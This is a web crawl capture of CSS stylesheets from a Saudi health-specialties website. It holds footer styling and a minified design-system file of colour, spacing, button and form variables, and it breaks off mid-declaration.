  text-align: start;
  transition: opacity 0.2s ease;
}

.footer-link:hover {
  opacity: 0.8;
  color: var(--text-oncolor-primary);
}

.dga-footer .block-search-id h4 {
  font-family: var(--font-family);
  text-align: start;
  font-size: var(--text-md-size);
  font-weight: var(--text-md-weight-medium);
  line-height: var(--text-md-line-height);
  color: var(--text-oncolor-primary);
  margin-bottom: var(--spacing-md);
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
  padding-bottom: var(--spacing-md);
}

.dga-footer .block-search-id .posts-sm {
  justify-content: flex-start;
  color: var(--text-oncolor-primary);
}

.dga-footer .block-search-id .entry {
  justify-content: flex-start;
  color: var(--text-oncolor-primary);
  display: flex;
  flex-direction: column;
  gap: var(--spacing-md);
}

.dga-footer .block-search-id .entry:after{
  display: none;
}

.dga-footer .d-inline-block.footer-link a{
  color: var(--text-oncolor-primary);
}

.dga-footer .d-inline-block.footer-link span{
  display: none;
}

.dga-footer #block-lltwaslmna h4, .dga-footer #block-sociallink h4{
  display: none;
}

.dga-footer #block-sociallink{
  width: 100%;
}

.dga-footer #block-lltwaslmna .button.button-rate-footer{
  border-radius: 4px;
  padding: 0 16px;
  height: 40px;
  min-height: 40px;
  max-height: 40px;
  font-size: 16px;
  font-weight: 500;
  font-family: var(--font-family);
  cursor: pointer;
  transition: all 0.2s ease;
  text-decoration: none;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 4px;
  white-space: nowrap;
  line-height: 24px;
  box-sizing: border-box;
  background: transparent;
  color: #fff;
  border: 1px solid #d2d6db;
}

.dga-footer #block-lltwaslmna .button.button-rate-footer:hover {
  background: #f9fafb;
  border-color: #fff;
  color: #161616;
  /* transform: translateY(-1px); */
  /* box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1); */
}

/* Legal Section */
.footer-legal {
  display: flex;
  gap: var(--spacing-3xl);
  align-items: center;
  justify-content: space-between;
  padding: var(--spacing-xl) 0;
  margin-bottom: var(--spacing-xl);
}

@media (max-width: 768px) {
  .footer-legal {
    flex-direction: column;
    align-items: flex-start;
    gap: var(--spacing-xl);
  }
}

/* Logos */
.footer-logos {
  display: flex;
  gap: var(--spacing-xl);
  align-items: center;
}

@media (max-width: 768px) {
  .footer-logos {
    margin-bottom: var(--spacing-3xl);
  }
}

.logo-placeholder {
  background: var(--background-white);
  display: flex;
  align-items: center;
  gap: var(--spacing-md);
  padding: 5px 4px;
  border-radius: 2px;
}

.logo-icon-small {
  width: 32px;
  height: 32px;
}

.palm-swords {
  width: 100%;
  height: 100%;
}

.logo-text-small {
  font-size: var(--text-xs-size);
  font-weight: var(--text-xs-weight-medium);
  line-height: var(--text-xs-line-height);
  color: #6c737f;
  white-space: nowrap;
}

.nd95-logo {
  position: relative;
  width: 106px;
  height: 42px;
}

.nd95-part {
  position: absolute;
  max-width: 100%;
  max-height: 100%;
}

/* Legal Content */
.footer-legal-content {
  flex: 1;
  display: flex;
  flex-direction: column;
  gap: var(--spacing-3xl);
  align-items: flex-start;
  min-width: 0;
}

.footer-quick-links {
  display: flex;
  flex-wrap: wrap;
  gap: var(--spacing-xl);
  justify-content: flex-start;
}

.footer-quick-link {
  font-size: var(--text-sm-size);
  font-weight: var(--text-sm-weight-regular);
  line-height: var(--text-sm-line-height);
  color: var(--text-oncolor-primary);
  text-decoration: underline;
  text-underline-position: from-font;
  text-decoration-skip-ink: none;
  transition: opacity 0.2s ease;
}

.footer-quick-link:hover {
  opacity: 0.8;
}

.footer-legal-info {
  display: flex;
  flex-direction: column;
  gap: var(--spacing-md);
  align-items: flex-start;
}

.footer-copyright-main {
  text-align: start;
}

.footer-copyright-main p {
  font-size: var(--text-sm-size);
  font-weight: 600;
  line-height: var(--text-sm-line-height);
  color: var(--text-oncolor-primary);
  margin: 0;
}

.footer-additional-info {
  display: flex;
  flex-wrap: wrap;
  gap: var(--spacing-xl);
  justify-content: flex-start;
  font-size: var(--text-sm-size);
  font-weight: var(--text-sm-weight-regular);
  line-height: var(--text-sm-line-height);
  color: var(--text-oncolor-primary);
}

/* Decorative Pattern */
.footer-pattern {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  height: 86.4px;
  display: flex;
  opacity: 0.5;
  z-index: 1;
}

.pattern-img {
  width: 772.745px;
  height: 86.4px;
  flex-shrink: 0;
}

--- FILE ---
content_type: text/css
request_url: https://scfhs.org.sa/themes/schs/css/dga-design-system.css?t9vl4y
body_size: 46835
content:
@import"https://fonts.googleapis.com/css2?family=IBM+Plex+Sans+Arabic:wght@100;200;300;400;500;600;700&display=swap";.btn,input[type=submit].button{border:none;border-radius:var(--radius-sm, 4px);padding:0 16px;height:40px;min-height:40px;max-height:40px;font-size:16px;font-weight:500;font-family:var(--font-family);cursor:pointer;transition:all .2s ease;text-decoration:none;display:inline-flex;align-items:center;justify-content:center;gap:var(--spacing-xs, 4px);white-space:nowrap;line-height:24px;box-sizing:border-box}:root{--text-default: #161616;--text-display: #1f2a37;--text-primary-sa-flag: #14573a;--text-oncolor-primary: #ffffff;--background-white: #ffffff;--background-card: #ffffff;--background-menu: #ffffff;--background-neutral-50: #f9fafb;--background-neutral-100: #f3f4f6;--neutral-300: #d2d6db;--border-neutral-primary: #d2d6db;--icon-success: #067647;--icon-oncolor: #ffffff;--font-family: "IBM Plex Sans Arabic", Roboto, sans-serif;--letter-spacing-default: 0.02em;--display-2xl-size: 72px;--display-2xl-line-height: 90px;--display-2xl-weight-regular: 400;--display-2xl-weight-medium: 500;--display-2xl-weight-semibold: 600;--display-2xl-weight-bold: 700;--display-2xl-letter-spacing: 0.02em;--display-xl-size: 60px;--display-xl-line-height: 72px;--display-xl-weight-regular: 400;--display-xl-weight-medium: 500;--display-xl-weight-semibold: 600;--display-xl-weight-bold: 700;--display-xl-letter-spacing: 0.02em;--display-lg-size: 48px;--display-lg-line-height: 60px;--display-lg-weight-regular: 400;--display-lg-weight-medium: 500;--display-lg-weight-semibold: 600;--display-lg-weight-bold: 700;--display-lg-letter-spacing: 0.02em;--display-md-size: 36px;--display-md-line-height: 44px;--display-md-weight-regular: 400;--display-md-weight-medium: 500;--display-md-weight-semibold: 600;--display-md-weight-bold: 700;--display-md-letter-spacing: 0.02em;--display-sm-size: 30px;--display-sm-line-height: 38px;--display-sm-weight-regular: 400;--display-sm-weight-medium: 500;--display-sm-weight-semibold: 600;--display-sm-weight-bold: 700;--display-sm-letter-spacing: 0.02em;--display-xs-size: 24px;--display-xs-line-height: 32px;--display-xs-weight-regular: 400;--display-xs-weight-medium: 500;--display-xs-weight-semibold: 600;--display-xs-weight-bold: 700;--display-xs-letter-spacing: 0.02em;--text-xl-size: 20px;--text-xl-line-height: 30px;--text-xl-weight-regular: 400;--text-xl-weight-medium: 500;--text-xl-weight-semibold: 600;--text-xl-weight-bold: 700;--text-xl-letter-spacing: 0.02em;--text-lg-size: 18px;--text-lg-line-height: 28px;--text-lg-weight-regular: 400;--text-lg-weight-medium: 500;--text-lg-weight-semibold: 600;--text-lg-weight-bold: 700;--text-lg-letter-spacing: 0.02em;--text-md-size: 16px;--text-md-line-height: 24px;--text-md-weight-regular: 400;--text-md-weight-medium: 500;--text-md-weight-semibold: 600;--text-md-weight-bold: 700;--text-md-letter-spacing: 0.02em;--text-sm-size: 14px;--text-sm-line-height: 20px;--text-sm-weight-regular: 400;--text-sm-weight-medium: 500;--text-sm-weight-semibold: 600;--text-sm-weight-bold: 700;--text-sm-letter-spacing: 0.02em;--text-xs-size: 12px;--text-xs-line-height: 18px;--text-xs-weight-regular: 400;--text-xs-weight-medium: 500;--text-xs-weight-semibold: 600;--text-xs-weight-bold: 700;--text-xs-letter-spacing: 0.02em;--text-xxs-size: 10px;--text-xxs-line-height: 16px;--text-xxs-weight-regular: 400;--text-xxs-weight-medium: 500;--text-xxs-weight-semibold: 600;--text-xxs-weight-bold: 700;--text-xxs-letter-spacing: 0.02em;--display-xl-weight: var(--display-xl-weight-semibold);--display-lg-weight: var(--display-lg-weight-regular);--display-sm-weight: var(--display-sm-weight-bold);--text-xl-weight: var(--text-xl-weight-regular);--text-md-weight-medium: var(--text-md-weight-medium);--text-sm-weight-medium: var(--text-sm-weight-medium);--text-xs-weight-medium: var(--text-xs-weight-medium);--spacing-xs: 4px;--spacing-md: 8px;--spacing-xl: 16px;--spacing-3xl: 24px;--spacing-4xl: 32px;--spacing-5xl: 40px;--spacing-7xl: 64px;--spacing-8xl: 80px;--card-lg-gap: 24px;--radius-md: 8px;--radius-lg: 16px;--radius-0: 0;--radius-2: 2px;--radius-4: 4px;--radius-8: 8px;--radius-16: 16px;--radius-24: 24px;--radius-9999: 9999px;--components-card-radius: var(--spacing-4);--radius-none: var(--radius-0);--radius-xs: var(--radius-2);--radius-sm: var(--radius-4);--radius-md: var(--radius-8);--radius-lg: var(--radius-16);--radius-xl: var(--radius-24);--radius-full: var(--radius-9999);--colors-base-white: #ffffff;--colors-base-black: #161616;--colors-primary-sa-flag-25: #f7fdf9;--colors-primary-sa-flag-50: #f3fcf6;--colors-primary-sa-flag-100: #dff6e7;--colors-primary-sa-flag-200: #b8eacb;--colors-primary-sa-flag-300: #88d8ad;--colors-primary-sa-flag-400: #54c08a;--colors-primary-sa-flag-500-alpha-10: #25935f19;--colors-primary-sa-flag-500: #25935f;--colors-primary-sa-flag-600-primary: #1b8354;--colors-primary-sa-flag-700: #166a45;--colors-primary-sa-flag-800: #14573a;--colors-primary-sa-flag-900: #104631;--colors-primary-sa-flag-950: #092a1e;--colors-secondary-gold-25: #fffef7;--colors-secondary-gold-50: #fffef2;--colors-secondary-gold-100: #fffce6;--colors-secondary-gold-200: #fcf3bd;--colors-secondary-gold-300: #fae996;--colors-secondary-gold-400: #f7d54d;--colors-secondary-gold-500: #f5bd02;--colors-secondary-gold-600-primary: #dba102;--colors-secondary-gold-700: #b87b02;--colors-secondary-gold-800: #945c01;--colors-secondary-gold-900: #6e3c00;--colors-secondary-gold-950: #472400;--colors-tertiary-lavendar-25: #fefcff;--colors-tertiary-lavendar-50: #f9f5fa;--colors-tertiary-lavendar-100: #f2e9f5;--colors-tertiary-lavendar-200: #e1cce8;--colors-tertiary-lavendar-300: #ccadd9;--colors-tertiary-lavendar-400: #a57bba;--colors-tertiary-lavendar-500-primary: #80519f;--colors-tertiary-lavendar-600: #6d428f;--colors-tertiary-lavendar-700: #532d75;--colors-tertiary-lavendar-800: #3d1d5e;--colors-tertiary-lavendar-900: #281047;--colors-tertiary-lavendar-950: #16072e;--colors-neutral-25: #fcfcfd;--colors-neutral-50: #f9fafb;--colors-neutral-100: #f3f4f6;--colors-neutral-200: #e5e7eb;--colors-neutral-300: #d2d6db;--colors-neutral-400: #9da4ae;--colors-neutral-500: #6c727e;--colors-neutral-600: #4d5761;--colors-neutral-700: #384250;--colors-neutral-800: #1f2a37;--colors-neutral-900: #111927;--colors-neutral-950: #0c111b;--colors-blue-25: #f5faff;--colors-blue-50: #eff8ff;--colors-blue-100: #d1e9ff;--colors-blue-200: #b2ddff;--colors-blue-300: #84caff;--colors-blue-400: #53b0fd;--colors-blue-500: #2e90fa;--colors-blue-600: #156fee;--colors-blue-700: #175cd3;--colors-blue-800: #1849a9;--colors-blue-900: #194084;--colors-blue-950: #102a56;--colors-green-25: #f6fef9;--colors-green-50: #ecfdf3;--colors-green-100: #dcfae6;--colors-green-200: #abefc6;--colors-green-300: #75dfa6;--colors-green-400: #47cd89;--colors-green-500: #17b169;--colors-green-600: #069454;--colors-green-700: #067647;--colors-green-800: #085d3a;--colors-green-900: #074c30;--colors-green-950: #053321;--colors-yellow-25: #fffcf5;--colors-yellow-50: #fffaeb;--colors-yellow-100: #fef0c7;--colors-yellow-200: #fedf89;--colors-yellow-300: #fec84b;--colors-yellow-400: #fdb022;--colors-yellow-500: #f79009;--colors-yellow-600: #dc6803;--colors-yellow-700: #b54707;--colors-yellow-800: #93370c;--colors-yellow-900: #7a2e0e;--colors-yellow-950: #4e1d09;--colors-red-25: #fffbfa;--colors-red-50: #fef3f2;--colors-red-100: #fee4e2;--colors-red-200: #fecdca;--colors-red-300: #fca19b;--colors-red-400: #f97066;--colors-red-500: #f04437;--colors-red-600: #d92c20;--colors-red-700: #b42318;--colors-red-800: #912018;--colors-red-900: #7a2619;--colors-red-950: #54150c;--colors-alpha-alpha-white-0: #ffffff00;--colors-alpha-alpha-white-10: #ffffff19;--colors-alpha-alpha-white-20: #ffffff33;--colors-alpha-alpha-white-30: #ffffff4c;--colors-alpha-alpha-white-40: #ffffff66;--colors-alpha-alpha-white-50: #ffffff7f;--colors-alpha-alpha-white-60: #ffffff99;--colors-alpha-alpha-white-70: #ffffffb2;--colors-alpha-alpha-white-80: #ffffffcc;--colors-alpha-alpha-white-90: #ffffffe5;--colors-alpha-alpha-white-100: #ffffff;--colors-alpha-alpha-black-0: #16161600;--colors-alpha-alpha-black-10: #16161619;--colors-alpha-alpha-black-20: #16161633;--colors-alpha-alpha-black-30: #1616164c;--colors-alpha-alpha-black-40: #16161666;--colors-alpha-alpha-black-50: #1616167f;--colors-alpha-alpha-black-60: #16161699;--colors-alpha-alpha-black-70: #161616b2;--colors-alpha-alpha-black-80: #161616cc;--colors-alpha-alpha-black-90: #161616e5;--colors-alpha-alpha-black-100: #161616;--colors-alpha-alpha-green-10: #1b835419;--colors-alpha-alpha-green-20: #1b835433;--colors-alpha-alpha-green-30: #1b83544c;--colors-alpha-alpha-green-40: #1b835466;--colors-alpha-alpha-green-50: #1b83547f;--colors-alpha-alpha-green-60: #1b835499;--colors-alpha-alpha-green-70: #1b8354b2;--colors-alpha-alpha-green-80: #1b8354cc;--colors-alpha-alpha-green-90: #1b8354e5;--colors-alpha-alpha-green-100: var(--colors-primary-sa-flag-600-primary);--shadow-xs: 0px 1px 2px 0px rgba(16, 24, 40, .05);--shadow-sm: 0px 1px 2px 0px rgba(16, 24, 40, .06), 0px 1px 3px 0px rgba(16, 24, 40, .1);--shadow-md: 0px 2px 4px -2px rgba(16, 24, 40, .06), 0px 4px 8px -2px rgba(16, 24, 40, .1);--shadow-lg: 0px 4px 6px -2px rgba(16, 24, 40, .03), 0px 12px 16px -4px rgba(16, 24, 40, .08);--shadow-xl: 0px 8px 8px -4px rgba(16, 24, 40, .03), 0px 20px 24px -4px rgba(16, 24, 40, .08);--shadow-2xl: 0px 24px 48px -12px rgba(16, 24, 40, .18);--shadow-3xl: 0px 32px 64px -12px rgba(16, 24, 40, .14);--background-white: var(--colors-base-white);--background-body: var(--colors-neutral-50);--background-menu: var(--colors-base-white);--background-card: var(--colors-base-white);--background-surface-oncolor: var(--colors-base-white);--background-black: var(--colors-base-black);--background-brand-light: var(--colors-primary-sa-flag-50);--background-neutral-800: var(--colors-neutral-800);--background-neutral-400: var(--colors-neutral-400);--background-neutral-300: var(--colors-neutral-300);--background-neutral-200: var(--colors-neutral-200);--background-neutral-100: var(--colors-neutral-100);--background-neutral-50: var(--colors-neutral-50);--background-neutral-25: var(--colors-neutral-25);--background-primary: var(--colors-primary-sa-flag-600-primary);--background-primary-400: var(--colors-primary-sa-flag-400);--background-primary-200: var(--colors-primary-sa-flag-200);--background-primary-50: var(--colors-primary-sa-flag-50);--background-primary-25: var(--colors-primary-sa-flag-25);--background-secondary: var(--colors-secondary-gold-600-primary);--background-secondary-50: var(--colors-secondary-gold-50);--background-secondary-25: var(--colors-secondary-gold-25);--background-tertiary: var(--colors-tertiary-lavendar-600);--background-tertiary-50: var(--colors-tertiary-lavendar-50);--background-tertiary-25: var(--colors-tertiary-lavendar-25);--background-success: var(--colors-green-600);--background-success-light: var(--colors-green-50);--background-success-50: var(--colors-green-50);--background-success-25: var(--colors-green-25);--background-info: var(--colors-blue-600);--background-info-light: var(--colors-blue-50);--background-info-50: var(--colors-blue-50);--background-info-25: var(--colors-blue-25);--background-warning: var(--colors-yellow-600);--background-warning-light: var(--colors-yellow-50);--background-warning-50: var(--colors-yellow-50);--background-warning-25: var(--colors-yellow-25);--background-error: var(--colors-red-600);--background-error-light: var(--colors-red-50);--background-error-50: var(--colors-red-50);--background-error-25: var(--colors-red-25);--background-sa-flag: var(--colors-green-900);--background-sa-flag-50: var(--colors-green-50);--background-sa-flag-25: var(--colors-green-25);--background-notification-white: var(--colors-base-white);--background-disabled: var(--colors-neutral-200);--background-disabled-primary: var(--colors-primary-sa-flag-200);--background-inverse-disabled: var(--colors-neutral-100);--text-default: var(--colors-base-black);--text-primary: var(--colors-primary-sa-flag-600-primary);--text-secondary: var(--colors-secondary-gold-600-primary);--text-tertiary: var(--colors-tertiary-lavendar-500-primary);--text-primary-sa-flag: var(--colors-primary-sa-flag-800);--text-display: var(--colors-neutral-800);--text-primary-paragraph: var(--colors-neutral-700);--text-secondary-paragraph: var(--colors-neutral-500);--text-oncolor-primary: var(--colors-base-white);--text-oncolor-secondary: var(--alpha-white-80);--text-oncolor-tertiary: var(--alpha-white-70);--text-success: var(--colors-green-700);--text-info: var(--colors-blue-700);--text-warning: var(--colors-yellow-700);--text-error: var(--colors-red-700);--text-primary-light: var(--colors-primary-sa-flag-300);--text-secondary-light: var(--colors-secondary-gold-300);--text-tertiary-light: var(--colors-tertiary-lavendar-300);--text-default-disabled: var(--colors-neutral-400);--text-default-oncolor-disabled: var(--alpha-white-40);--border-white: var(--colors-base-white);--border-white-40: var(--alpha-white-40);--border-black: var(--colors-base-black);--border-primary: var(--colors-primary-sa-flag-600-primary);--border-primary-light: var(--colors-primary-sa-flag-200);--border-secondary: var(--colors-secondary-gold-600-primary);--border-secondary-light: var(--colors-secondary-gold-200);--border-tertiary: var(--colors-tertiary-lavendar-500-primary);--border-tertiary-light: var(--colors-tertiary-lavendar-200);--border-neutral-primary: var(--colors-neutral-300);--border-neutral-secondary: var(--colors-neutral-200);--border-neutral-tertiary: var(--colors-neutral-100);--border-background-white: var(--colors-neutral-100);--border-background-neutral: var(--colors-neutral-300);--border-transparent-10: var(--alpha-white-10);--border-oncolor-transparent-30: var(--colors-alpha-alpha-white-30);--border-success: var(--colors-green-700);--border-success-light: var(--colors-green-200);--border-info: var(--colors-blue-700);--border-info-light: var(--colors-blue-200);--border-warning: var(--colors-yellow-700);--border-warning-light: var(--colors-yellow-200);--border-error: var(--colors-red-700);--border-error-light: var(--colors-red-200);--border-disabled: var(--colors-neutral-400);--button-background-black-default: var(--colors-neutral-950);--button-background-black-hovered: var(--colors-neutral-800);--button-background-black-pressed: var(--colors-neutral-600);--button-background-black-selected: var(--colors-neutral-700);--button-background-black-focused: var(--colors-neutral-950);--button-background-primary-default: var(--colors-primary-sa-flag-600-primary);--button-background-primary-hovered: var(--colors-primary-sa-flag-700);--button-background-primary-pressed: var(--colors-primary-sa-flag-900);--button-background-primary-selected: var(--colors-primary-sa-flag-800);--button-background-primary-focused: var(--colors-primary-sa-flag-600-primary);--button-background-neutral-default: var(--colors-neutral-100);--button-background-neutral-hovered: var(--colors-neutral-100);--button-background-neutral-pressed: var(--colors-neutral-200);--button-background-neutral-selected: var(--colors-neutral-200);--button-background-neutral-focused: var(--colors-neutral-100);--button-background-danger-primary-default: var(--colors-red-600);--button-background-danger-primary-hovered: var(--colors-red-700);--button-background-danger-primary-pressed: var(--colors-red-900);--button-background-danger-primary-selected: var(--colors-red-800);--button-background-danger-primary-focused: var(--colors-red-600);--button-label-danger-primary-default-oncolor: var(--colors-red-200);--button-label-danger-primary-hovered-oncolor: var(--colors-red-300);--button-label-danger-primary-pressed-oncolor: var(--colors-red-400);--button-background-danger-secondary-default: var(--colors-red-50);--button-background-danger-secondary-hovered: var(--colors-red-100);--button-background-danger-secondary-pressed: var(--colors-red-200);--button-background-danger-secondary-selected: var(--colors-red-50);--button-background-danger-secondary-focused: var(--colors-red-50);--button-background-oncolor-default: var(--colors-base-white);--button-background-oncolor-hovered: var(--alpha-white-80);--button-background-oncolor-pressed: var(--alpha-white-60);--button-background-oncolor-selected: var(--alpha-white-70);--button-background-oncolor-focused: var(--alpha-white-100);--button-background-transparent-default: var(--alpha-white-0);--button-background-transparent-hovered: var(--alpha-white-20);--button-background-transparent-pressed: var(--alpha-white-40);--button-background-transparent-selected: var(--alpha-white-30);--button-background-transparent-focused: var(--alpha-white-0);--button-background-disabled-on-color: var(--alpha-white-20);--button-label-transparent-hovered-on-color: var(--colors-primary-sa-flag-400);--button-label-transparent-pressed-on-color: var(--colors-primary-sa-flag-300);--button-label-transparent-selected-on-color: var(--colors-primary-sa-flag-400);--button-icon-transparent-hovered-on-color: var(--background-primary-400);--button-icon-transparent-pressed-on-color: var(--colors-primary-sa-flag-300);--button-icon-transparent-selected-on-color: var(--colors-primary-sa-flag-400);--link-primary: var(--colors-primary-sa-flag-600-primary);--link-primary-hovered: var(--colors-primary-sa-flag-400);--link-primary-pressed: var(--colors-primary-sa-flag-300);--link-primary-focused: var(--colors-primary-sa-flag-600-primary);--link-primary-visited: var(--colors-primary-sa-flag-800);--link-icon-primary-hovered: var(--colors-primary-sa-flag-400);--link-icon-primary-pressed: var(--colors-primary-sa-flag-300);--link-icon-primary-focused: var(--colors-primary-sa-flag-600-primary);--link-icon-primary-visited: var(--colors-primary-sa-flag-800);--link-secondary: var(--colors-secondary-gold-600-primary);--link-secondary-hovered: var(--colors-secondary-gold-400);--link-secondary-pressed: var(--colors-secondary-gold-300);--link-secondary-focused: var(--colors-secondary-gold-600-primary);--link-secondary-visited: var(--colors-secondary-gold-900);--link-tertiary: var(--colors-tertiary-lavendar-500-primary);--link-tertiary-hovered: var(--colors-tertiary-lavendar-400);--link-tertiary-pressed: var(--colors-tertiary-lavendar-300);--link-tertiary-focused: var(--colors-tertiary-lavendar-500-primary);--link-tertiary-visited: var(--colors-tertiary-lavendar-800);--link-neutral: var(--colors-neutral-700);--link-neutral-hovered: var(--colors-neutral-500);--link-icon-neutral-hovered: var(--colors-neutral-500);--link-neutral-pressed: var(--colors-neutral-400);--link-icon-neutral-pressed: var(--colors-neutral-400);--link-neutral-focused: var(--colors-neutral-700);--link-icon-neutral-focused: var(--colors-neutral-700);--link-neutral-visited: var(--colors-neutral-600);--link-icon-neutral-visited: var(--colors-neutral-600);--link-danger: var(--colors-red-600);--link-danger-hovered: var(--colors-red-700);--link-icon-danger-hovered: var(--colors-red-700);--link-danger-pressed: var(--colors-red-900);--link-icon-danger-pressed: var(--colors-red-900);--link-danger-focused: var(--colors-red-600);--link-icon-danger-focused: var(--colors-red-600);--link-danger-visited: var(--colors-red-800);--link-icon-danger-visited: var(--colors-red-800);--link-oncolor: var(--colors-base-white);--link-oncolor-hovered: var(--colors-alpha-alpha-white-80);--link-icon-oncolor-hovered: var(--alpha-white-80);--link-oncolor-pressed: var(--colors-alpha-alpha-white-60);--link-icon-oncolor-pressed: var(--alpha-white-60);--link-oncolor-focused: var(--colors-base-white);--link-link-oncolor-focused: var(--colors-base-white);--link-oncolor-visited: var(--colors-alpha-alpha-white-90);--link-icon-oncolor-visited: var(--alpha-white-90);--link-oncolor-disabled: var(--colors-alpha-alpha-white-30);--link-icon-oncolor-disabled: var(--alpha-white-30);--icon-oncolor: var(--colors-base-white);--icon-default: var(--colors-base-black);--icon-default-500: var(--colors-neutral-500);--icon-default-400: var(--colors-neutral-400);--icon-primary: var(--colors-primary-sa-flag-600-primary);--icon-primary-light: var(--colors-primary-sa-flag-50);--icon-primary-400: var(--colors-primary-sa-flag-400);--icon-neutral: var(--colors-neutral-700);--icon-neutral-light: var(--colors-neutral-50);--icon-secondary: var(--colors-secondary-gold-600-primary);--icon-secondary-light: var(--colors-secondary-gold-50);--icon-tertiary: var(--colors-tertiary-lavendar-500-primary);--icon-tertiary-light: var(--colors-tertiary-lavendar-50);--icon-success: var(--colors-green-700);--icon-success-light: var(--colors-green-50);--icon-info: var(--colors-blue-700);--icon-info-light: var(--colors-blue-50);--icon-warning: var(--colors-yellow-700);--icon-warning-light: var(--colors-yellow-50);--icon-error: var(--colors-red-700);--icon-error-light: var(--colors-red-50);--icon-default-disabled: var(--colors-neutral-400);--icon-default-oncolor-disabled: var(--colors-alpha-alpha-white-40);--featuredicons-icon-oncolor: var(--colors-base-white);--featuredicons-icon-success: var(--colors-green-700);--featuredicons-icon-default: var(--colors-base-black);--featuredicons-icon-error: var(--colors-red-700);--featuredicons-icon-secondary: var(--colors-secondary-gold-600-primary);--featuredicons-icon-default-500: var(--colors-neutral-500);--featuredicons-background-error-light: var(--colors-red-50);--featuredicons-background-info-light: var(--colors-blue-50);--featuredicons-background-warning-light: var(--colors-yellow-50);--featuredicons-background-success-light: var(--colors-green-50);--featuredicons-background-brand-light: var(--colors-primary-sa-flag-50);--featuredicons-background-default-light: var(--colors-neutral-50);--featuredicons-icon-default-400: var(--colors-neutral-400);--featuredicons-icon-primary: var(--colors-primary-sa-flag-600-primary);--featuredicons-icon-primary-light: var(--colors-primary-sa-flag-50);--featuredicons-icon-primary-400: var(--colors-primary-sa-flag-400);--featuredicons-icon-neutral: var(--colors-neutral-700);--featuredicons-icon-neutral-light: var(--colors-neutral-50);--featuredicons-icon-secondary-light: var(--colors-secondary-gold-50);--featuredicons-icon-tertiary: var(--colors-tertiary-lavendar-500-primary);--featuredicons-icon-tertiary-light: var(--colors-tertiary-lavendar-50);--featuredicons-icon-success-light: var(--colors-green-50);--featuredicons-icon-info: var(--colors-blue-700);--featuredicons-icon-info-light: var(--colors-blue-50);--featuredicons-icon-warning: var(--colors-yellow-700);--featuredicons-bg-icon-warning-light: var(--background-warning-50);--featuredicons-bg-icon-error-light: var(--background-error-50);--featuredicons-bg-icon-brand-light: var(--colors-primary-sa-flag-50);--featuredicons-bg-icon-info-light: var(--background-info-50);--featuredicons-bg-icon-success-light: var(--background-success-50);--tag-background-neutral: var(--colors-neutral-600);--tag-background-neutral-light: var(--colors-neutral-50);--tag-background-on-color: var(--colors-alpha-alpha-white-20);--tag-text-neutral: var(--colors-neutral-800);--tag-text-success: var(--colors-green-800);--tag-text-info: var(--colors-blue-800);--tag-text-warning: var(--colors-yellow-800);--tag-text-error: var(--colors-red-800);--tag-icon-neutral: var(--colors-neutral-800);--tag-icon-success: var(--colors-green-800);--tag-icon-info: var(--colors-blue-800);--tag-icon-warning: var(--colors-yellow-800);--tag-icon-error: var(--colors-red-800);--tag-background-success: var(--colors-green-700);--tag-background-success-light: var(--colors-green-50);--tag-background-info: var(--colors-blue-600);--tag-background-info-light: var(--colors-blue-50);--tag-background-warning: var(--colors-yellow-700);--tag-background-warning-light: var(--colors-yellow-50);--tag-background-error: var(--colors-red-600);--tag-background-error-light: var(--colors-red-50);--tag-border-neutral: var(--colors-neutral-600);--tag-border-neutral-light: var(--colors-neutral-50);--tag-border-on-color: var(--colors-alpha-alpha-white-60);--tag-border-success: var(--colors-green-700);--tag-border-success-light: var(--colors-green-200);--tag-border-info: var(--colors-blue-700);--tag-border-info-light: var(--colors-blue-200);--tag-border-warning: var(--colors-yellow-700);--tag-border-warning-light: var(--colors-yellow-200);--tag-border-error: var(--colors-red-700);--tag-border-error-light: var(--colors-red-200);--tag-dot: var(--colors-alpha-alpha-white-60);--form-text-form-title: var(--text-default);--form-text-form-paragraph: var(--text-secondary-paragraph);--form-field-text-label: var(--text-default);--form-field-text-placeholder: var(--text-secondary-paragraph);--form-field-text-hovered: var(--text-default);--form-field-text-focused: var(--text-primary-paragraph);--form-field-text-pressed: var(--text-primary-paragraph);--form-field-text-filled: var(--text-default);--form-field-text-readonly: var(--text-default);--form-field-text-helper: var(--text-secondary-paragraph);--form-field-background-default: var(--background-card);--form-field-background-lighter: var(--colors-neutral-25);--form-field-background-darker: var(--colors-neutral-100);--form-field-background-pressed: var(--colors-neutral-100);--form-field-border-default: var(--colors-neutral-400);--form-field-border-hovered: var(--colors-neutral-700);--form-field-border-pressed: var(--colors-neutral-950);--form-field-border-error: var(--border-error);--form-option-background-hover: var(--colors-neutral-100);--form-option-background-pressed: var(--colors-neutral-200);--form-datecell-background-default: var(--colors-primary-sa-flag-600-primary);--form-datecell-background-hovered: var(--colors-primary-sa-flag-700);--form-datecell-background-pressed: var(--colors-primary-sa-flag-900);--form-datecell-background-focused: var(--colors-primary-sa-flag-600-primary);--form-datecell-today-background-default: var(--alpha-white-0);--form-datecell-today-background-hovered: var(--colors-neutral-200);--form-datecell-today-background-pressed: var(--colors-neutral-300);--form-datecell-today-background-focused: var(--alpha-white-0);--form-datecell-background-disabled: #ffffff;--form-datecell-background-600: var(--colors-primary-sa-flag-600-primary);--form-datecell-background-300: var(--colors-primary-sa-flag-300);--form-datecell-background-200: var(--colors-primary-sa-flag-200);--form-datecell-background-100: var(--colors-primary-sa-flag-100);--controls-control-primary: var(--alpha-white-0);--controls-control-primary-checked: var(--colors-primary-sa-flag-600-primary);--controls-control-primary-hovered: var(--colors-primary-sa-flag-800);--controls-control-primary-pressed: var(--colors-primary-sa-flag-800);--controls-control-primary-focused: var(--colors-primary-sa-flag-600-primary);--controls-control-primary--readonly: var(--alpha-white-0);--controls-control-neutral-checked: var(--colors-neutral-950);--controls-control-neutral-hovered: var(--colors-neutral-600);--controls-control-neutral-pressed: var(--colors-neutral-600);--controls-control-neutral-focused: var(--colors-neutral-950);--controls-control-pressed: var(--colors-neutral-300);--controls-control-ripple-effect: var(--colors-neutral-200);--controls-control-border: var(--colors-neutral-500);--controls-control-icon-hovered: var(--icon-oncolor);--controls-control-icon-pressed: var(--icon-oncolor);--controls-control-icon-disabled: var(--colors-base-white);--controls-control-text-error: var(--text-error);--table-cell-border: var(--colors-neutral-300);--table-cell-border-inverse: var(--border-black);--table-text-head: var(--colors-neutral-700);--table-text-body: var(--text-default);--table-background-disabled: var(--background-disabled);--table-background-hover-selected: var(--colors-neutral-50);--table-background-header: var(--colors-neutral-100);--table-background-row: var(--colors-neutral-50);--stepper-button-completed: 